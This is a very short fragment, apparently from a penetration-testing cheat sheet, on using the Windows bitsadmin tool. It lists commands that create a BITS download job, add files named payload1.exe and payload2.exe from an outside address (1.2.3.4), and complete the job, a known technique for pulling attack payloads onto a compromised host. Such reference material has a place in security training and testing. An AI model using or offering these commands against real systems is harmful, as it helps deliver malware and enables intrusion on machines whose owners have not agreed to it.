 [BITSADMIN][Windows 2003 SP1 and later]
Any TCP open
bitsadmin /CREATE /DOWNLOAD jobname
bitsadmin /ADDFILE jobname http://1.2.3.4/payload1.exe p1.exe
bitsadmin /ADDFILE jobname http://1.2.3.4/payload2.exe p2.exe
…
bitsadmin /RESUME jobname
bitsadmin /COMPLETE jobname
Any TCP open
 